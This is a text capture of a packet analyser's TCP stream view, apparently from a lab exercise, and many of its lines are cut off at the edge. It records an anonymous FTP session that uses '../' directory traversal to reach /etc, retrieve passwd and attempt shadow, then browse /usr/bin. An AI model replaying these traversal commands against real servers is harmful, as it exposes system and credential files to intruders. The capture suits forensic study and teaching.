 Stream Content (incomplete)
220 suse72all.target.labs.veriUSER ftp
331 Guest login ok, type your PASS sdpofi@sdpdofi
230 Guest login ok, access resSYST
215 UNIX Type: L8
PASV
227 Entering Passive Mode (192LIST ../../../../../../..
150 Opening BINARY mode data c226 Transfer complete.
CWD ../../../../etc
250 CWD command successful.
TYPE I
200 Type set to I.
PASV
227 Entering Passive Mode (192RETR passwd
150 Opening BINARY mode data c226 Transfer complete.
PASV
227 Entering Passive Mode (192RETR shadow
550 shadow: No such file or diTYPE A
200 Type set to A.
PASV
227 Entering Passive Mode (192LIST
150 Opening ASCII mode data co226 Transfer complete.
PASV
227 Entering Passive Mode (192LIST
150 Opening ASCII mode data co226 Transfer complete.
CWD ..
250 CWD command successful.
PASV
227 Entering Passive Mode (192LIST
150 Opening ASCII mode data co226 Transfer complete.
CWD usr
250 CWD command successful.
PASV
227 Entering Passive Mode (192LIST
150 Opening ASCII mode data co226 Transfer complete.
CWD bin
250 CWD command successful.
PASV
227 Entering Passive Mode (192LIST
150 Opening ASCII mode data co226 Transfer complete.
CWD ..
Save As Print Entire conversation (1939 bytes) ASCII EBCDIC Hex Dump C Arrays
Filter out this stream Close